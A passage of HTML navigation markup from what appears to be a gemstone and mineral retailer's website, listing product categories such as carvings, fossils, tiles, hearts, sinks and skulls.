>Hand Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_leaves_carving.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-alien-faces.cfm">
>Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-skull-carvings.cfm">
>Skull Carvings
</a>
</li>
</ul>
</li><li id="mcat-17" data-ieswidget="8968">
<a href="cat_display.cfm">
Display Specimens
</a>
<ul class="list-unstyled">
<a href="cat_display.cfm">
Display Specimens
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_specimens.cfm">
>Petrified Wood Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques1.cfm">
>Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-polished-specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base.cfm">
>Rough on Base
</a>
</li>
</ul>
</li><li id="mcat-42" data-ieswidget="8968">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<li class="sub-nav">
<a href="cat_labradorite_eggs1.cfm">
>Labradorite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_eggs1.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs2.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_eggs.cfm">
>Blue Calcite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs1.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs1.cfm">
>Rose Quartz Eggs
</a>
</li>
</ul>
</li><li id="mcat-13" data-ieswidget="8968">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<ul class="list-unstyled">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<li class="sub-nav">
<a href="cat_fetish_bear1.cfm">
>Fetish Bear
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_buffalo.cfm">
>Fetish Buffalo
</a>
</li>
</ul>
</li><li id="mcat-4" data-ieswidget="8968">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<ul class="list-unstyled">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<li class="sub-nav">
<a href="cat_ammonite_cut_and_polished_pairs.cfm">
>Ammonite Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonite_jewelry_items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-bivalves.cfm">
>Fossil Bivalves
</a>
</li>
<li class="sub-nav">
<a href="cat-sand-dollars.cfm">
>Fossil Sand Dollars
</a>
</li>
<li class="sub-nav">
<a href="cat_natural_whole_ammonites.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood.cfm">
>PETRIFIED WOOD
</a>
</li>
<li class="sub-nav">
<a href="cat_whole_polished_ammonites3.cfm">
>Whole Polished Ammonites
</a>
</li>
</ul>
</li><li id="mcat-38" data-ieswidget="8968">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<ul class="list-unstyled">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<li class="sub-nav">
<a href="cat_gallets.cfm">
>Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-freeform-shapes.cfm">
>Desert Jasper Freeform Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bolders.cfm">
>Rose Quartz Boulders
</a>
</li>
</ul>
</li><li id="mcat-82" data-ieswidget="8968">
<a href="cat-gallets.cfm">
Gallets
</a>
</li><li id="mcat-41" data-ieswidget="8968">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<ul class="list-unstyled">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<li class="sub-nav">
<a href="cat_bookends.cfm">
>Gemstone Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-coasters.cfm">
>Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bowls-and-dishes.cfm">
>Bowls/Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bottle-stoppers.cfm">
>Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-candle-holders.cfm">
>Candle Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques.cfm">
>Display Plaques - Self Standing
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-dome-shapes.cfm">
>Dome Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bathtubs.cfm">
>Gemstone Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-finials.cfm">
>Gemstone Finials
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-flames.cfm">
>Gemstone Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-keychain.cfm">
>Gemstone Keychains
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-magnets.cfm">
>Gemstone Magnets
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-obelisks.cfm">
>Gemstone Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-sinks.cfm">
>Gemstone Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_table.cfm">
>Gemstone Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes1.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_leaf_carvings.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-letter-openers.cfm">
>Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-museum-sculptures.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-plates.cfm">
>Plates
</a>
</li>
</ul>
</li><li id="mcat-75" data-ieswidget="8968">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<ul class="list-unstyled">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<li class="sub-nav">
<a href="cat-12-stone-mix--gem-decor-rough.cfm">
>12 Stone Mix -Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tumbled-rough-gem-decor-rough.cfm">
>Agate Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-rough---gem-decor-rough.cfm">
>Amazonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-rough---gem-decor-rough.cfm">
>Amethyst Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-tumbled-rough---gem-decor-rough.cfm">
>Apatite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm">
>Blue Calcite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-rough---gem-decor-rough.cfm">
>Carnelian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm">
>Chrysocolla Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm">
>Chrysoprase Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm">
>Crocodile Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm">
>Crystal Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm">
>Desert Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-tumbled-rough-gem-decor-rough.cfm">
>Epidote Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm">
>Fire Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-rough---gem-decor-rough.cfm">
>Girasol Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-rough---gem-decor-rough.cfm">
>Green Opal Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled-rough---gem-decor-rough.cfm">
>Hematite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-rough---gem-decor-rough.cfm">
>Labradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm">
>Petrified Wood Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tumbled-rough---gem-decor-rough.cfm">
>Red Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-rough---gem-decor-rough.cfm">
>Rhodonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm">
>Rose Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-rough---gem-decor-rough.cfm">
>Septarian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-gem-decor-rough.cfm">
>Smoky Quartz Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm">
>Yellow Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-rough-gem-decor-rough.cfm">
>Zebradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-95" data-ieswidget="8968">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<ul class="list-unstyled">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<li class="sub-nav">
<a href="cat-gem-gardens-fountains.cfm">
>Gem Gardens® Fountains
</a>
</li>
</ul>
</li><li id="mcat-76" data-ieswidget="8968">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<ul class="list-unstyled">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<li class="sub-nav">
<a href="cat-polished-bottle-stoppers.cfm">
>Polished Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-bottle-stoppers.cfm">
>Rough Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-79" data-ieswidget="8968">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<li class="sub-nav">
<a href="cat-rough-on-base---large.cfm">
>Rough On Base - LARGE
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---medium.cfm">
>Rough On Base - MEDIUM
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---small.cfm">
>Rough On Base - SMALL
</a>
</li>
</ul>
</li><li id="mcat-85" data-ieswidget="8968">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<li class="sub-nav">
<a href="cat-mosaique-rectangular-vessel-sinks.cfm">
>"MOSAIQUE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-solide-rectangular-vessel-sinks.cfm">
>"SOLIDE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-naturel-round-vessel-sinks.cfm">
>"NATUREL" Round Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-classique-round-vessel-sinks.cfm">
>"CLASSIQUE" Round Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-51" data-ieswidget="8968">
<a href="cat-gemstone-tabletops.cfm">
Gemstone Tabletops
</a>
</li><li id="mcat-64" data-ieswidget="8968">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<ul class="list-unstyled">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<li class="sub-nav">
<a href="cat-petrified-wood-tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-longitudinal-cut-tiles.cfm">
>Petrified Wood Longitudinal Cut Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tiles.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tiles.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tiles.cfm">
>Amazonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-agate-tiles.cfm">
>Banded Agate Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tiles.cfm">
>Chestnut Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fluorite-tiles.cfm">
>Fluorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-jade-tiles.cfm">
>Jade Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sky-blue-calcite-tiles.cfm">
>Sky Blue Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-strawberry-calcite-tiles.cfm">
>Strawberry Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tiles.cfm">
>Zebradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles.cfm">
>Rhodonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-12" data-ieswidget="8968">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<li class="sub-nav">
<a href="cat_labradorite_hearts1.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_hearts1.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_hearts6.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_hearts1.cfm">
>Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_hearts.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-hearts.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_hearts.cfm">
>Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-hearts.cfm">
>Banded Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate.cfm">
>Blue Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-hearts.cfm">
>Blue Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate_hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_hearts.cfm">
>Chestnut Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts2.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_hearts.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_other_hearts.cfm">
>Orange Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_hearts.cfm">
>Zebradorite Hearts
</a>
</li>
</ul>
</li><li id="mcat-21" data-ieswidget="8968">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<ul class="list-unstyled">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<li class="sub-nav">
<a href="cat_ammonite_jewelry.cfm">
>Ammonite Jewelry Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-cabochons.cfm">
>Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-oval-shapes.cfm">
>Gemstone Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-round-shapes.cfm">
>Gemstone Round Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-hearts.cfm">
>Jewelry Hearts
</a>
</li>
</ul>
</li><li id="mcat-11" data-ieswidget="8968">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<li class="sub-nav">
<a href="cat_handheld_massage_tool.cfm">
>Handheld Massage Tool
</a>
</li>
<li class="sub-nav">
<a href="cat_massage_tools_round.cfm">
>Massage Tools - Round Design
</a>
</li>
<li class="sub-nav">
<a href="cat-prismatic-massage-tools.cfm">
>Prismatic Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-46" data-ieswidget="8968">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<ul class="list-unstyled">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques1.cfm">
>Large Plaques - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowl---12-inch.cfm">
>Bowls - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite1.cfm">
>Celestite Geodes - Extra Quality - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-flame-sculptures.cfm">
>Flame Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures.cfm">
>Gemstone Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_tables.cfm">
>Gemstone Tables
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonites.cfm">
>Large Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large_animal.cfm">
>Large Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_slices1.cfm">
>Large Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_natural.cfm">
>Large Quartz Crystals - Natural
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_polished.cfm">
>Large Quartz Crystals - Polished
</a>
</li>
<li class="sub-nav">
<a href="cat_spheres1.cfm">
>Large Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedistals_-_museum_grade.cfm">
>Petrified Wood Pedestals - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-plates---museum-grade.cfm">
>Plates - Museum Grade
</a>
</li>
</ul>
</li><li id="mcat-84" data-ieswidget="8968">
<a href="cat-oval-shape-gemstones.cfm">
Oval Shapes
</a>
</li><li id="mcat-43" data-ieswidget="8968">
<a href="cat_plaques.cfm">
Plaques
</a>
<ul class="list-unstyled">
<a href="cat_plaques.cfm">
Plaques
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_plaques.cfm">
>Sea Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_plaques.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
</ul>
</li><li id="mcat-47" data-ieswidget="8968">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<ul class="list-unstyled">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<li class="sub-nav">
<a href="cat-agate-pof.cfm">
>Agate Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face.cfm">
>Amazonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_polished-one_face.cfm">
>Amethyst Polished-One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_polished_one_face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_polished_one_face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_polished_one_face.cfm">
>Chestnut Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_polished_one_face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-polished-one-face.cfm">
>Girasol Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_polished_one_face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_polished_one_face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished_one-face.cfm">
>Labradorite Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-polished-one-face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_polished_one_face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_polished_one_face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one.cfm">
>Septarian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_polished_one_face.cfm">
>Zebradorite Polished One Face
</a>
</li>
</ul>
</li><li id="mcat-14" data-ieswidget="8968">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<ul class="list-unstyled">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<li class="sub-nav">
<a href="cat_rose_quartz.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar1.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_crystal.cfm">
>Quartz Crystal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-rough1.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-quartz-rough.cfm">
>Girasol Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_rough.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysocolla.cfm">
>Chrysocolla Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysoprase.cfm">
>Chrysoprase Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-rough.cfm">
>Epidote Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-rough.cfm">
>Green Opal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-japer-rough.cfm">
>Chestnut Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-rough.cfm">
>Tourmaline Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough.cfm">
>Yellow Jasper Rough
</a>
</li>
</ul>
</li><li id="mcat-72" data-ieswidget="8968">
<a href="cat-slices.cfm">
Slices
</a>
<ul class="list-unstyled">
<a href="cat-slices.cfm">
Slices
</a>
<li class="sub-nav">
<a href="cat-polished-one-face.cfm">
>Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_slices.cfm">
>Slices
</a>
</li>
</ul>
</li><li id="mcat-91" data-ieswidget="8968">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm">
>Amazonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm">
>Amethyst Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm">
>Apatite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skull.cfm">
>Blue Calcite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-skull.cfm">
>Carnelian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_skull.cfm">
>Crocodile Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull.cfm">
>Desert Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skull.cfm">
>Fire Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull.cfm">
>Indigo Gabbro Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-skulls.cfm">
>Labradorite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-skull.cfm">
>Petrified Wood Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-skull.cfm">
>Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skull.cfm">
>Rhodonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-skull.cfm">
>Rose Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-skull.cfm">
>Sea Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skull.cfm">
>Septarian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_smoky_quartz_skull.cfm">
>Smoky Quartz Skull
</a>
</li>
<li class="sub-nav">
